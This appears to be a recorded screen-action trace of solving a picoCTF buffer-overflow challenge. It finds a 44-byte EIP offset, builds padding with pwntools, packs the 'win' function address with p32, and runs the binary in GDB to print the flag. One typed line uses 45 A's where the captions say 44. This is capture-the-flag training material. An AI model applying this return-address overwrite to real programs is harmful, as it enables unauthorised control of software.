
Copy AFAA from the EIP line and look up its pattern offset, 44
double_click(94, 426)

double_click(24, 436)

double_click(96, 272)

right_click(117, 283)
text(patt)

text(ern offset AFAA)

mouse_move(103, 448)

Launch Python, import everything from pwntools, and generate the 44-A padding string
text(python)

key(Return)

text(from)

text(pwn)

text(import)

key(Return)
text('A'*45)

key(Return)

text(disas)

Disassemble win in GDB and pack its start address 0x080491f6 with p32
key(Return)

double_click(132, 263)

text(p32(0x080491f6)

double_click(37, 262)

mouse_move(609, 251)

scroll(down, 3)

Run vuln in GDB with 44 A's plus \xf6\x91\x04\x08, printing picoCTF{flag}
text(r <<< #)

text($echo)

text(()

text(r)

text(")
